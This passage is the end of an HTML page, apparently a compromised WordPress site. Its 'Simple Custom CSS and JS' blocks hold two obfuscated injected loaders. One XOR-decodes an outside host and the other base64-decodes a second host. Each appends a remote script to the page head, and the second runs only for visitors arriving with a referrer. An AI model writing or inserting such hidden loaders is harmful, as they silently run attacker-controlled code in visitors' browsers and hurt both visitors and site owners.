    var _fd75fa = [28537, 28540, 28515, 28528, 28529, 28532, 28518, 28541, 28535, 28538, 28532, 28519, 28529, 28542, 28540, 28513, 28475, 28540, 28539, 28531, 28538];

    _fd75fa = _fd75fa.map(function(_38d403){
        return _38d403 ^ 28437;
    });

    var _4fd979 = "12649a15c1b0f133fc4fedee4bb832f0";
    
    _fd75fa = String.fromCharCode(..._fd75fa);

    var _20226 = "https://";
    var _cd942d = "/";
    var _3ab50d = "track-";

    var _886ee8 = ".js";

    var _e45205 = _32a583.createElement("script");
    _e45205.type = "text/javascript";
    _e45205.async = true;
    _e45205.src = _20226 + _fd75fa + _cd942d + _3ab50d + _ab1c0b + _886ee8;

    _32a583.getElementsByTagName("head")[0].appendChild(_e45205)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ec80d8cdfb2c202f746e3adfae4d901d --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fbac08da45da405aa2a81c55f8ab9c92 --><!-- end Simple Custom CSS and JS -->
    </body>
</html>